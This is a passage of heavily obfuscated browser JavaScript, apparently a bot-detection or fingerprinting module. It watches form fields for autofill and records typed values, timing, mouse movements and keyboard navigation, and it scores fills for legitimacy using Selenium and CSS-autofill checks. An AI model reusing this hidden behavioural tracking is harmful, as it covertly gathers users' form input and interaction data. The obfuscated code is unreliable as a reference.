_0x2098d3(_0x3891bc,_0x434cfe,_0x51eb96,_0x5349aa){return _0x487131(_0x3891bc-0x7b,_0x434cfe-0x8b,_0x434cfe,_0x51eb96- -0x54c);}function _0x2a7c68(_0x257aa6,_0x1cdd6d,_0x2b9100,_0x5520bb){return _0x1c85cf(_0x257aa6-0x14e,_0x1cdd6d,_0x2b9100-0x103,_0x5520bb- -0x45d);}if(document[_0x2098d3(0xc53,0x658,0x657,0x5d4)+_0x2a7c68(0x61b,0xede,0x10d0,0xbf8)]===_0x32acee){if(_0x2098d3(-0x521,-0x2e7,0x222,0x3ce)===_0x2a7c68(-0x289,0x2c2,-0x251,0x15f)){const _0x474da0=this[_0x2098d3(0xe0a,0x16e9,0x1003,0xf03)+'acker'][_0x2098d3(0x13c0,0x10e0,0xf83,0xae5)][_0x2a7c68(0x4f7,0x9f5,-0x13a,0x540)](_0x5eb6d6);_0x474da0&&(_0x474da0[_0x2a7c68(-0x45f,0x511,-0x240,0x426)+_0x2098d3(0x78e,0x452,0xccc,0x5c0)][_0x2a7c68(0xa76,0xd92,0x13d8,0xd62)]({'x':_0x224b48['clientX'],'y':_0x224b48[_0x2a7c68(0xa74,0x5ac,0x60c,0x8fe)],'timestamp':Date[_0x2a7c68(0x1554,0x14cc,0xa3f,0xcf4)]()}),_0x474da0[_0x2098d3(-0x50a,0x5aa,-0xaf,-0x7e6)+_0x2098d3(0x4f8,0x6b7,0x67b,0xca6)]=!![]);}else{if(_0xc32e09['hasAttribu'+'te'](_0xb8c876))return _0x47eb51;}}},_0x408a0c={};_0x408a0c[_0x1c85cf(0x1373,0x106f,0x851,0xc02)]=!![],this[_0x1c85cf(0x460,0x5f8,0x384,0x968)+'er'][_0x487131(0x11e3,0xc44,0x9f9,0xf4f)+'r'](document,_0x1c85cf(0x601,0x12a0,0x8d4,0xa4b),_0x164b3a,_0x408a0c,'autofill-t'+'racking'),this[_0x487131(0xd19,0x336,0x555,0xb1a)+'er'][_0x1c85cf(0xae2,0x8ac,0x785,0xd9d)+'r'](_0x32acee,_0x1c85cf(0xa4d,0x3e6,0xa1f,0xb29),_0x5016fc=>{const _0x2692fc=this[_0x1edc4d(0x12ba,0x145b,0xf50,0xdf7)+_0x1edc4d(0x363,0xbe9,0x62c,0x13ca)][_0x36eace(0x13e6,0x19e5,0xe08,0x1351)]['get'](_0x5eb6d6);function _0x1edc4d(_0x58148e,_0x3aeb86,_0x4e8b14,_0x3503e9){return _0x1c85cf(_0x58148e-0x73,_0x58148e,_0x4e8b14-0x19e,_0x3aeb86-0xbe);}function _0x36eace(_0x58c06d,_0x21bf80,_0x6192cc,_0x920c91){return _0x1c85cf(_0x58c06d-0x1bf,_0x6192cc,_0x6192cc-0x186,_0x920c91-0x34);}_0x2692fc&&(_0x2692fc[_0x1edc4d(-0xda,0x45c,-0x116,0x36d)]=Date['now'](),_0x2692fc[_0x36eace(0xaab,0x1538,0xd29,0x1151)+'nce']=[_0x36eace(0xbfd,0x128b,0xf7d,0xb5d)],_0x2692fc[_0x1edc4d(0xf58,0x941,0x10ea,0xdc2)+_0x36eace(0x18be,0x1294,0x98e,0x109a)]=[]);},{},_0x1c85cf(0xe2a,0x5b0,0x700,0x639)+_0x1c85cf(0xfc3,0xee4,0xfd2,0xd7c)),this['eventManag'+'er'][_0x487131(0xfe3,0xee6,0x13c4,0xf4f)+'r'](_0x32acee,'input',_0x5b78c7=>{function _0x7fbc7f(_0x405d18,_0x51826d,_0x5c767e,_0x4ccba2){return _0x487131(_0x405d18-0x8a,_0x51826d-0x11d,_0x5c767e,_0x405d18- -0x36c);}const _0x59c560=this['autofillTr'+_0x7fbc7f(0x971,0x2c6,0x2cb,0x88a)][_0x4cf983(0xe10,0xfb2,0x11a6,0x1830)][_0x4cf983(0x6e1,0xa8d,0x826,0x805)](_0x5eb6d6);if(!_0x59c560)return;function _0x4cf983(_0x57b7b4,_0x335cb2,_0x39a5a2,_0x44c924){return _0x487131(_0x57b7b4-0x1dd,_0x335cb2-0x4f,_0x335cb2,_0x39a5a2- -0x329);}_0x59c560[_0x4cf983(0xeb9,0xfd3,0xfa6,0xd1d)+_0x7fbc7f(0x486,0xb4d,0x8bc,0x7e)][_0x7fbc7f(0x1005,0xfb2,0xf31,0x85b)]('input');const _0x543e39=_0x5b78c7[_0x7fbc7f(0x73f,0xe6d,-0x11e,0x82c)][_0x4cf983(0x1523,0x822,0xdcb,0xecd)],_0xa6189=_0x543e39[_0x4cf983(0xb9c,0xac9,0x1264,0x1274)]-_0x59c560[_0x4cf983(0x447,0xf0,0x579,0xa30)][_0x4cf983(0xd70,0x1829,0x1264,0x19cc)];if(_0xa6189>=0x1e*0xe6+0xde*-0x17+-0x6fd){const _0x5d7b06=Date['now']()-(_0x59c560[_0x4cf983(0x6e8,0x4ca,0x227,0xa)]||Date['now']());this[_0x4cf983(0x16a9,0x1098,0x1226,0xd6d)+_0x4cf983(0x35d,0x1090,0x9b4,0x7ed)][_0x4cf983(0xcfc,0x13ab,0xe4e,0xee3)+_0x4cf983(0x8f7,0x1355,0xf28,0x16e4)][_0x4cf983(0x549,0xc29,0x960,0x90a)](_0x5eb6d6,{'timestamp':Date['now'](),'oldValue':_0x59c560[_0x4cf983(0xbc6,0x922,0x579,0x1a3)],'newValue':_0x543e39,'addedText':_0x543e39[_0x4cf983(0x1359,0x16c1,0x11a4,0x161e)](_0x59c560[_0x7fbc7f(0x536,0xb57,-0xa9,-0x314)][_0x4cf983(0x15d0,0x1346,0x1264,0xd63)]),'fillDuration':_0x5d7b06,'eventSequence':[..._0x59c560[_0x4cf983(0x1314,0x8dc,0xfa6,0x139a)+_0x4cf983(-0x257,0xbb,0x4c9,-0x1b5)]],'mouseMovements':[..._0x59c560['mouseMovem'+_0x4cf983(0xc2d,0x1683,0xeef,0x716)]],'hasMouseMovement':_0x59c560['hasMouseMo'+_0x7fbc7f(0x85b,0x88a,0x590,0x10a4)],'hasDropdownInteraction':_0x59c560[_0x7fbc7f(0x113f,0x1007,0x17c9,0xbc7)+_0x7fbc7f(0x5cb,0xdbc,0xe41,0x11d)+'on'],'keyboardNavigation':_0x59c560[_0x4cf983(0x183e,0x987,0x11f0,0x1398)+_0x4cf983(0x1ec,0x29a,0x2e5,-0x45d)]}),_0x4a7e75(_0x7fbc7f(0x121d,0x18b5,0x104d,0xeb3)+_0x7fbc7f(0xf10,0x1585,0xd0c,0x1368)+_0x4cf983(0x9e3,0x128d,0xa09,0xcd5)+'t\x20fill\x20det'+_0x4cf983(0x707,0x704,0xdd7,0xb3f)+_0x5eb6d6+':\x20'+_0xa6189+_0x4cf983(0x8f5,0x972,0x3ac,0x5d6)+_0x5d7b06+'ms'),setTimeout(()=>this[_0x4cf983(0x6d4,0x4e9,0xd7f,0x545)+_0x4cf983(-0x114,0x81c,0x1f1,0x903)+_0x7fbc7f(0xe07,0x144d,0x1587,0x669)](),-0x1529+-0xb3*-0x4+0x12c1*0x1);}_0x59c560['lastValue']=_0x543e39;},{},'autofill-t'+'racking'),this[_0x1c85cf(0x822,0x462,0x1062,0x968)+'er'][_0x487131(0x1015,0xd54,0x1565,0xf4f)+'r'](_0x32acee,_0x487131(0x1095,0xdd1,0x1098,0xb73),_0x4ee10d=>{function _0x4ffb10(_0x3d6007,_0x179b59,_0x534f21,_0x15cb8){return _0x487131(_0x3d6007-0x5c,_0x179b59-0xae,_0x3d6007,_0x534f21-0xa);}function _0x4b70b4(_0x3cdc20,_0x30624b,_0x1ff6f7,_0x1ec749){return _0x1c85cf(_0x3cdc20-0xa7,_0x1ec749,_0x1ff6f7-0x1da,_0x1ff6f7- -0x20);}const _0x421403=this[_0x4b70b4(0x1165,0xb44,0x137d,0xce5)+_0x4ffb10(0xbed,0x1408,0xce7,0x13d7)][_0x4ffb10(0x1066,0xeb3,0x14d9,0x1953)][_0x4b70b4(0x9bb,0xf83,0x97d,0xc73)](_0x5eb6d6);_0x421403&&_0x421403[_0x4b70b4(0x8b6,0x1707,0x10fd,0xb9a)+_0x4ffb10(0xe6b,0x6a1,0x7fc,0x10a4)][_0x4b70b4(0x1614,0x1852,0x119f,0x12b1)](_0x4b70b4(0x17e,0xe63,0x9a1,0x11e8));},{},_0x487131(-0x1d,0x1bf,0x90c,0x7eb)+'racking');function _0x487131(_0xe94ea0,_0x143bf9,_0xa60c87,_0x499c10){return _0x258723(_0x499c10-0x322,_0xa60c87,_0xa60c87-0xa6,_0x499c10-0x1e4);}this[_0x1c85cf(0x81e,0xc82,0x1c2,0x968)+'er'][_0x1c85cf(0xf17,0xae9,0xdb9,0xd9d)+'r'](_0x32acee,_0x487131(0x1098,0x30b,0x39a,0xb31),_0x380ba8=>{function _0x19f13e(_0x2722c6,_0x1748a6,_0x252743,_0x485c1c){return _0x487131(_0x2722c6-0x1d9,_0x1748a6-0x13f,_0x1748a6,_0x2722c6- -0x524);}const _0x1b2262=this[_0x2c183a(0xc19,0x1954,0x13e9,0xb91)+_0x2c183a(0xe31,0x3bd,0xb77,0x1354)][_0x19f13e(0xfab,0x1281,0x9e8,0x13e8)][_0x2c183a(0x987,0xf06,0x9e9,0xcff)](_0x5eb6d6);if(!_0x1b2262)return;_0x1b2262['eventSeque'+_0x2c183a(0x676,-0x160,0x68c,0x1f)][_0x19f13e(0xe4d,0xeaa,0xb5a,0x830)](_0x2c183a(0xec1,0x10ca,0x9cb,0x924));function _0x2c183a(_0x2b0d19,_0x2ef343,_0x811bc6,_0x5e678d){return _0x1c85cf(_0x2b0d19-0x13b,_0x2ef343,_0x811bc6-0xa3,_0x811bc6-0x4c);}(_0x380ba8['key']===_0x19f13e(0x127,-0x1cf,0x3ce,-0x1dc)||_0x380ba8['key']===_0x19f13e(0x1a6,-0x202,-0x4ad,0x9bb))&&(_0x1b2262[_0x19f13e(0xf87,0xc41,0x1227,0xc70)+'nInteracti'+'on']=!![],_0x1b2262['keyboardNa'+_0x19f13e(0xea,0x21c,-0x6c6,0x8f7)]=!![],setTimeout(()=>{function _0x5b54b2(_0x264411,_0x252cbd,_0x39ad59,_0x37f06d){return _0x2c183a(_0x264411-0x6c,_0x252cbd,_0x37f06d-0x1b4,_0x37f06d-0x91);}function _0x1de37d(_0xf75415,_0xb6d655,_0x2f376d,_0x2ecb9e){return _0x2c183a(_0xf75415-0x7,_0xf75415,_0xb6d655-0x23b,_0x2ecb9e-0x1de);}_0x32acee['value']!==_0x1b2262[_0x5b54b2(0xa80,0xe90,0x6d3,0x8f0)]&&(_0x1de37d(0x6e5,0x69a,0x544,0xe66)===_0x5b54b2(0xb7e,0x193,0x87a,0x613)?(_0x4a7e75(_0x1de37d(0x145d,0x165e,0xf37,0x1bbf)+_0x5b54b2(0x1130,0xe8d,0x19f6,0x12ca)+_0x5b54b2(0x229,0x6f3,0x753,0x6e0)+_0x5b54b2(0x123a,0x1334,0x86b,0xfa7)+_0x1de37d(0x1625,0xe29,0x6ac,0x1548)+_0x5eb6d6),this[_0x1de37d(0x1566,0x1624,0x1241,0x1a0d)+_0x1de37d(0x13e7,0xdb2,0x1093,0x1533)]['recentForm'+_0x1de37d(0x10b0,0x1326,0x1b6d,0x129f)]['set'](_0x5eb6d6,{'timestamp':Date[_0x1de37d(0xc24,0x13d8,0x1591,0x1ac5)](),'type':_0x5b54b2(0x13cc,0xafc,0x184f,0x10c2)+'gation','value':_0x32acee[_0x5b54b2(0x19ed,0xab5,0x13fe,0x1142)],'isFormHistory':!![],'eventSequence':[..._0x1b2262['eventSeque'+'nce']],'mouseMovements':[..._0x1b2262[_0x5b54b2(0xac3,0x258,0x12e2,0xa83)+_0x1de37d(0xdc9,0x12ed,0x1a86,0xed1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':Date['now']()-(_0x1b2262[_0x5b54b2(0x3ab,0x321,0x1d6,0x59e)]||Date[_0x1de37d(0x1baa,0x13d8,0x13b6,0x1829)]())}),setTimeout(()=>this[_0x1de37d(0x13fe,0x117d,0x1785,0x10f2)+'fillDetect'+'ion'](),-0x1842+-0x1922+0x2*0x18cb)):(_0x2fc498++,_0x2d2fa6=!![],_0x24b891[_0x5b54b2(0x1641,0xe60,0xa55,0x11dd)](_0x5b54b2(0x77f,0x172d,0x812,0x104e)+_0x5b54b2(-0x1fe,0xa1c,0xf9,0x4ba)+_0x5b54b2(0xc16,0x12b7,0x1337,0xbe3)+_0x5b54b2(0xec4,0x7c0,0x1363,0xc25)+_0x5b54b2(0x12fb,0x899,0x848,0xb02)+_0x5e8667+'\x20('+_0x2559e1[_0x1de37d(0xdd9,0xd62,0x1007,0x13f5)]+('%\x20confiden'+_0x1de37d(0xbf,0x8fe,0x77b,0xbbd))),(_0x59d1d3[_0x5b54b2(0xc2f,0xd3b,0x1375,0x1133)]===_0x1de37d(0xffb,0x1149,0xf20,0x1061)+'gation'||_0x3ca42e[_0x5b54b2(0xc96,0x827,0x55e,0xac7)+'ory'])&&(_0x349fdb++,_0x4a643b[_0x5b54b2(0x1759,0x12c3,0x1064,0x11dd)](_0x5b54b2(0x16d9,0x113c,0x114a,0x104e)+_0x1de37d(0x3a5,0x541,0x7d,0x591)+'Form\x20histo'+_0x5b54b2(0x14dd,0x1408,0x1296,0x14b7)+'l\x20confirme'+_0x5b54b2(0x876,0xa34,0x6a9,0xe53)+_0x4bec83))));},0x55*-0x31+0x6a1*0x1+0x1*0x9d6));if((_0x380ba8[_0x2c183a(-0x1ef,0xc12,0x37a,0x892)]===_0x19f13e(0xf3d,0xf70,0xad2,0xdcf)||_0x380ba8[_0x19f13e(-0x44,-0x919,0x82c,-0x40b)]===_0x19f13e(0xc9a,0x9ef,0x548,0x12f0))&&_0x1b2262['hasDropdow'+_0x19f13e(0x413,0x9f5,-0x2df,0x376)+'on']){if(_0x2c183a(0x664,0x378,0xb79,0x11f7)!==_0x2c183a(0x1354,0xfae,0xe69,0xc8b))setTimeout(()=>{function _0x371f13(_0x46ca56,_0x18ca11,_0x1d3c9d,_0x34d2cf){return _0x19f13e(_0x34d2cf-0x6c1,_0x18ca11,_0x1d3c9d-0x1c7,_0x34d2cf-0xd3);}function _0x4773c0(_0x5c700f,_0x784c5,_0x42edea,_0x1a0578){return _0x19f13e(_0x1a0578-0x243,_0x42edea,_0x42edea-0xaa,_0x1a0578-0x1a8);}if(_0x32acee[_0x371f13(0x1725,0x1622,0xc9a,0x1291)]!==_0x1b2262[_0x4773c0(0x2ae,-0x26f,0x615,0x5c1)]){const _0x41cbd6=this[_0x371f13(0x1dc9,0x1d7a,0x13cd,0x16ec)+_0x4773c0(0x21e,0x75a,0xb2a,0x9fc)][_0x371f13(0x10ab,0x1493,0x1655,0x1314)+'Fills'][_0x4773c0(0xb61,0x50a,0xdaf,0x86e)](_0x5eb6d6)||{};_0x41cbd6[_0x4773c0(0x14c8,0x884,0x1266,0xc13)+_0x4773c0(0x1309,0x160b,0xab2,0xe9b)]=_0x380ba8[_0x4773c0(0x2f9,0xa33,0x569,0x1ff)],_0x41cbd6[_0x4773c0(0x15ac,0x948,0x1864,0x1203)]=!![],this[_0x4773c0(0xda5,0xc20,0x1381,0x126e)+_0x4773c0(0xdc7,0x106f,0x480,0x9fc)]['recentForm'+'Fills'][_0x371f13(0x1341,0xddb,0x1278,0xe26)](_0x5eb6d6,_0x41cbd6),_0x4a7e75(_0x371f13(0x1f36,0xf00,0x1359,0x1726)+_0x4773c0(0xa75,0x17ab,0x142e,0xf9b)+_0x380ba8[_0x4773c0(0x3aa,-0xe2,0x664,0x1ff)]+(_0x371f13(0x7e5,0x14f,0xa38,0x5ac)+_0x371f13(0x11fd,0xab8,0x108c,0x11a1)+_0x371f13(0x112e,0x17be,0x16e0,0xf02)+_0x4773c0(0x7f5,0x963,-0x325,0x3ce))+_0x5eb6d6),setTimeout(()=>this[_0x4773c0(0x69d,0x9da,0x14a7,0xdc7)+_0x371f13(0xa8c,0x5e5,0x208,0x6b7)+_0x371f13(0xb3f,0xc05,0x156c,0x1310)](),-0xce3+0x1e8+0xb2d);}},-0x1dbd+-0x1855+0x1*0x3644);else{const _0x2c9b89={};_0x2c9b89[_0x19f13e(0x890,0x117,0xcf4,0x90d)]=!![],this['eventManag'+'er'][_0x2c183a(0x6ba,0xdaf,0xde9,0x587)+'r'](_0x52ac06,_0x19f13e(0xdfd,0x928,0x8a4,0x129c)+'tart',_0x27b1ce=>{function _0x1edf0b(_0x3814cf,_0x1114b7,_0x4209ff,_0x3bf31e){return _0x19f13e(_0x4209ff-0x4c2,_0x3bf31e,_0x4209ff-0x8f,_0x3bf31e-0x75);}function _0x231a1a(_0x45346b,_0x3f5660,_0x122e8e,_0x335baf){return _0x2c183a(_0x45346b-0xcc,_0x122e8e,_0x335baf- -0x100,_0x335baf-0x17d);}_0x27b1ce[_0x1edf0b(0x830,0x1229,0x1076,0x14cd)+_0x1edf0b(0xd36,0xa75,0xb8c,0xec7)]===_0x1edf0b(0xa97,0x7a1,0x98b,0x862)+_0x1edf0b(0x1079,0x186b,0x1175,0xf18)+_0x1edf0b(0x1040,0x1672,0x1238,0x1756)&&!this[_0x1edf0b(0x11b4,0x8d1,0xaf0,0x487)]&&(_0x181e39[_0x1edf0b(0x15af,0xec1,0x112d,0x10d6)]('[WebKit\x20An'+_0x231a1a(0x7db,0xabf,-0x385,0x2d6)+'**\x20TRIGGER'+_0x231a1a(0xb9a,0x83b,0xa26,0x651)+_0x231a1a(0x1629,0x10c7,0x1481,0x1150)+'\x20animation'+'\x20detected\x20'+_0x231a1a(0xb66,0x51a,0x6a8,0x9f1)+_0x684b2c+':\x20'+(_0x4ba38c[_0x1edf0b(0xb41,0xfbd,0x12e8,0xafb)]||_0x315275['id']||_0x187b78[_0x231a1a(0xc8c,0xf26,0x6e0,0xe7f)])+_0x1edf0b(0xc0e,0x1140,0x1276,0xad8)),this[_0x231a1a(0x2f6,0x71b,0x7f5,0xa59)+_0x1edf0b(0xfa6,0x7da,0x1082,0xdab)](_0x231a1a(-0xba,0xc43,-0x14,0x3f6),0x18f8+0x1468+0x20*-0x15b));},_0x2c9b89,_0x19f13e(0x4f0,0x8f6,0x583,0xc3f)+'on');}}},{},_0x1c85cf(0x1ae,-0x20d,0xe6c,0x639)+_0x1c85cf(0xb10,0x1348,0x1607,0xd7c));}),_0x4a7e75(_0x55ab39(0x1166,0x1eac,0x16a4,0xe0b)+_0x55ab39(0x12ed,0xe6a,0x1397,0xdb8)+'Tracking\x20s'+_0x55ab39(0x11e8,0x167b,0xe00,0x5c8)+_0x258723(0x674,-0x2,0xc40,0x942)+_0x4bb4b1[_0x258723(0x126b,0x1537,0x1a17,0x173f)]+_0x55ab39(0x80d,0x24f,0x895,0xd0));}[_0x3f02f1(0x1563,0x1786,0x119d,0xbb4)+_0x340362(0xbd2,0xa29,0xac6,0xbdc)+'egitimacy'](_0x26281a,_0x2230a5){function _0x3bc1c7(_0x26b96e,_0x494a4e,_0x4832c0,_0x21c72b){return _0x340362(_0x26b96e-0x11c,_0x26b96e,_0x4832c0-0x42,_0x21c72b-0x1e7);}function _0x2a7fc2(_0x1b59cb,_0x357d1e,_0x48b158,_0x2cbf65){return _0x3f02f1(_0x1b59cb-0x101,_0x48b158,_0x2cbf65-0x268,_0x2cbf65-0x9);}if(_0x2a7fc2(0x1056,0x21d,0x354,0xae3)!==_0x3bc1c7(0x6e1,0x1ce,-0x23c,0x344)){const _0x169380=this[_0x2a7fc2(0x14cc,0x7ad,0x1376,0xf2f)+'ey'](_0x26281a);_0x4a7e75(_0x2a7fc2(0x16af,0xd47,0x1306,0x134e)+_0x2a7fc2(0x9a6,0xaf6,0x1403,0xe27)+'ing\x20'+_0x169380+('\x20for\x20legit'+_0x3bc1c7(0x142f,0xa3d,0x13be,0xf6b)));let _0x189329=0x22b0+0x223a+0x2*-0x2275,_0x1d457a=[];if(_0x2230a5[_0x2a7fc2(0xe7f,0x1994,0x1033,0x1224)+_0x3bc1c7(0x4dd,0x6c1,0x587,0x5d2)]&&_0x2230a5[_0x3bc1c7(0xc05,0x9c2,0x9c2,0x10af)+'nce'][_0x2a7fc2(0xdf3,0x1d82,0xe89,0x14e2)]>0x11a1*-0x1+0x19*-0x10d+-0x3*-0xea2){const _0x521458=[[_0x3bc1c7(0xaf1,0xff7,0x1060,0xabb),_0x2a7fc2(0x185a,0xeba,0x1b52,0x1423),_0x2a7fc2(0x3f0,0x304,0xb8d,0xac8)],[_0x2a7fc2(0x705,0x9c2,0xaa4,0xc30),'keydown',_0x2a7fc2(0xc85,0x1762,0xf3f,0x1423)],[_0x2a7fc2(0x13b8,0x581,0xa98,0xc30),'input']],_0x31dfbd=_0x521458[_0x2a7fc2(0x110f,0xcba,0x7f2,0xcaf)](_0x2b6a77=>_0x2b6a77[_0x3bc1c7(0xecb,0xbc4,0xb94,0x627)](_0xdf6c47=>_0x2230a5['eventSeque'+_0x3bc1c7(0x5b2,0x2cc,0x416,0x5d2)][_0x2a7fc2(0xdd2,0x18b7,0x1095,0x11b7)](_0xdf6c47)));_0x31dfbd?_0x2a7fc2(0xf9a,0xab9,0x585,0xd5d)!==_0x3bc1c7(0x3b3,0x43e,0x96b,0xbe8)?(this['rt']['ex'][_0x2a7fc2(0xd79,0x806,0x885,0x1065)]+=_0x364782[_0x3bc1c7(0xd53,0xa76,0xdfb,0xfb5)]-this['rt']['ex']['hoverT'],this['rt']['ex'][_0x2a7fc2(0x81c,0x890,0xa9d,0x99b)]++,this['rt']['ex']['hoverT']=0x239a+0x6e2+0x2a7c*-0x1):(_0x189329+=0x22ed*-0x1+0xd7d+0x1572,_0x1d457a[_0x3bc1c7(0x1713,0x16b0,0x190b,0x1151)]('Valid\x20even'+'t\x20sequence')):_0x3bc1c7(0x94c,-0x182,0x7e4,0x4cc)===_0x2a7fc2(0x2aa,0xc78,0x777,0x641)?(_0x189329-=-0x8c7*-0x3+-0x1f81+0x22*0x27,_0x1d457a[_0x2a7fc2(0x12f7,0xcaf,0x18f1,0x12c6)](_0x3bc1c7(0xd6b,0x1656,0x1782,0xed3)+_0x3bc1c7(0xa55,0xc89,0x68a,0x990)+_0x2a7fc2(0x6cf,0xfc3,0x1c9,0x86e))):this[_0x2a7fc2(0x13b3,0xc6d,0x657,0xc14)+_0x3bc1c7(0xc2d,0xf7a,0xd47,0xec4)](_0x2a7fc2(0x6ce,0x14b3,0xb1f,0xd30),-0x152e+0xd0e+0x822);}if(_0x2230a5[_0x3bc1c7(-0x15a,-0x22e,0x586,0x27d)+_0x3bc1c7(0xf2d,0x41b,0xd68,0x9a7)]&&_0x2230a5[_0x2a7fc2(0xfb6,0xae9,0x437,0x98a)+_0x3bc1c7(0x150a,0x1017,0xa3f,0xff8)]&&_0x2230a5[_0x3bc1c7(0xe7b,0x14b,0x4ef,0x815)+'ents'][_0x3bc1c7(0x1ab9,0x155f,0x1565,0x136d)]>0xfc0+-0x1183*0x1+-0x1c3*-0x1)_0x189329+=-0x7d*-0x17+-0x1*-0x6c9+0x5*-0x39a,_0x1d457a[_0x3bc1c7(0x114d,0xaeb,0x1952,0x1151)](_0x2a7fc2(0x8e5,0xe9e,0xcf6,0x630)+_0x3bc1c7(0xbb3,0x59e,0xe84,0x771)+_0x2230a5[_0x2a7fc2(0x7d4,0x112c,0xd87,0x98a)+_0x2a7fc2(0x1900,0x1542,0xe04,0x116d)][_0x2a7fc2(0x11a3,0x1963,0xebc,0x14e2)]+_0x3bc1c7(0xd7f,0x631,0x12df,0xaa3));else _0x2230a5[_0x3bc1c7(0x160b,0x12eb,0xc58,0xf34)]&&_0x2230a5['addedText'][_0x2a7fc2(0x10cc,0x13c7,0xcdb,0x14e2)]>-0x18d7+-0xecf+0x7ef*0x5&&(_0x189329-=0x1aad+0x49*0x54+-0x32a0,_0x1d457a[_0x3bc1c7(0xd82,0x147f,0x1946,0x1151)](_0x2a7fc2(0xef4,0x13fc,0x6b6,0xe0d)+_0x2a7fc2(0x875,0xb5b,0x595,0xa37)+'thout\x20mous'+_0x2a7fc2(0xade,0xfb1,0xa4c,0xfda)));(_0x2230a5['hasDropdow'+_0x2a7fc2(0x93b,0x904,0x84d,0x88c)+'on']||_0x2230a5['type']==='arrow_navi'+_0x3bc1c7(0xa8b,0xb3a,0xedb,0x716))&&(_0x189329+=-0x3*-0xb17+-0x14bf+-0xc83*0x1,_0x1d457a[_0x2a7fc2(0xccb,0x1486,0x1148,0x12c6)]('Dropdown\x20i'+_0x2a7fc2(0x179d,0xcf0,0x12ea,0x146f)+_0x2a7fc2(0x1c99,0x1459,0x11a7,0x13fa)),_0x2230a5['confirmed']&&(_0x3bc1c7(0x1337,0xb4f,0x1219,0x1107)!=='ABHKI'?(_0x189329+=-0x2f*0x3b+-0x20ed*-0x1+-0x41*0x57,_0x1d457a[_0x3bc1c7(0x10e9,0x17df,0x193b,0x1151)](_0x3bc1c7(0xd1a,0x5c2,0x8aa,0x8a4)+_0x3bc1c7(0x24,0x3a0,0xfbe,0x70a)+_0x2230a5[_0x2a7fc2(0x144b,0x763,0x9fd,0xe49)+_0x2a7fc2(0xe1e,0xceb,0x188a,0x10d1)])):this[_0x3bc1c7(0x17c,0x3ad,0xe15,0x767)+'tor']('selenium',_0x2a7fc2(0x110b,0x11d0,0x5c9,0xab2)+'ndicators:'+'\x20'+_0x8b7464[_0x2a7fc2(0xd05,-0x260,0x68d,0x4be)](',\x20'))));if(_0x2230a5[_0x2a7fc2(0xab7,0x961,0x335,0x4c6)+'on']){if('sRzxe'!==_0x2a7fc2(0x16c5,0xc11,0x166e,0x1245)){if(_0x2230a5[_0x3bc1c7(0x7a8,0x86d,-0x107,0x351)+'on']>=0x9d*-0x4+0x1*0x1e52+-0x1bac&&_0x2230a5[_0x3bc1c7(0xa85,-0x56a,0x5cf,0x351)+'on']<=0x1*-0x1d62+-0x1*-0x1bdb+0x957)_0x189329+=-0xd22+-0x1441+0x2164,_0x1d457a[_0x2a7fc2(0x1641,0x127a,0x173d,0x12c6)](_0x2a7fc2(0x1404,0x14d2,0x161c,0xd76)+'timing\x20('+_0x2230a5['fillDurati'+'on']+_0x3bc1c7(0x117e,0x19a9,0xb29,0x114e));else _0x2230a5[_0x2a7fc2(0xb16,-0x1f4,0x716,0x4c6)+'on']<0x3*0x67b+0xce2+-0x2021&&(_0x189329-=0x1ab3+-0x1b7*-0x1+-0xc*0x25e,_0x1d457a[_0x3bc1c7(0x1766,0x1200,0x179a,0x1151)](_0x3bc1c7(0xad7,0xb69,0x10e5,0xd61)+_0x2a7fc2(-0x200,0x874,0x71e,0x404)+'ming\x20('+_0x2230a5[_0x2a7fc2(-0xb,0x7ed,0xb66,0x4c6)+'on']+_0x2a7fc2(0x1549,0x15b1,0xfe3,0x12c3)));}else this[_0x3bc1c7(0x29a,0xf01,0x3a2,0xa79)+'Indicators']['mobile']=!![],(!this['results']['webrtc']||this[_0x3bc1c7(0x7f1,0x66a,0x6d2,0x206)][_0x3bc1c7(0xda8,0xd48,0x16bb,0xf7a)][_0x2a7fc2(0xaef,0xacf,0x13c8,0xe80)]<=-0x2ce+0x1*-0x16d2+0x19a1)&&(this[_0x2a7fc2(0x838,0x12fd,0x120b,0xbee)+_0x3bc1c7(0xb6d,0x184,0x6ea,0x8d4)][_0x3bc1c7(0xf9c,0x4d5,0x5e3,0x7ad)]=!![]);}try{const _0x28a848=_0x26281a[_0x2a7fc2(0x1858,0x17e4,0x16c2,0x1342)](_0x2a7fc2(0x159c,0xc81,0xe24,0x138a)),_0x445558=_0x26281a[_0x2a7fc2(0xb4f,0x126d,0x17a1,0x1342)](_0x2a7fc2(0x431,0x195,-0x204,0x44a)+'fill'),_0x28e63e=_0x26281a[_0x3bc1c7(0x148b,0x1449,0x11d9,0x11cd)](_0x3bc1c7(0x162f,0x965,0x1294,0xdb3)+_0x2a7fc2(0x99b,0x829,0x1343,0xf16));(_0x28a848||_0x445558||_0x28e63e)&&(_0x189329+=0x6*-0x4ea+-0x1ef7*0x1+0x3c76,_0x1d457a[_0x2a7fc2(0x14eb,0xacb,0xd92,0x12c6)]('Browser\x20CS'+_0x3bc1c7(0x282,0xa6a,0xeeb,0x7bd)+_0x3bc1c7(0xd1c,0xabc,0x289,0x4c6)+'ass'));}catch(_0x58ea5f){}const _0x38bace=window[_0x3bc1c7(0x220,0xa7a,0x40c,0x4e9)+_0x2a7fc2(0x87f,0x15aa,0xbc2,0xd40)](_0x26281a),_0x18e522=_0x38bace[_0x3bc1c7(0x820,-0x2b3,-0x430,0x217)+_0x3bc1c7(-0x321,-0x1c7,-0x304,0x3ce)],_0x5e429a=[_0x3bc1c7(0x10c1,0xb24,0x187a,0x1047)+_0x2a7fc2(0x1941,0x15ac,0xead,0x10bc),_0x2a7fc2(0x8d8,0x7dc,0x10a,0x551)+_0x3bc1c7(0xec6,0xd7f,0x88b,0xc11),'rgb(255,\x202'+_0x3bc1c7(0x962,0x1672,0xb41,0x109d)];_0x18e522&&_0x5e429a[_0x3bc1c7(0x17e0,0x1067,0xe59,0x1042)](_0x18e522)&&(_0x189329+=-0x6*0x297+-0x1*0x683+0x160f,_0x1d457a[_0x3bc1c7(0xebd,0x173c,0x1945,0x1151)](_0x3bc1c7(0x50a,0xa23,0xa3,0x82c)+'ackground\x20'+_0x2a7fc2(0x18ba,0x1870,0x163c,0x1478)+_0x18e522));const 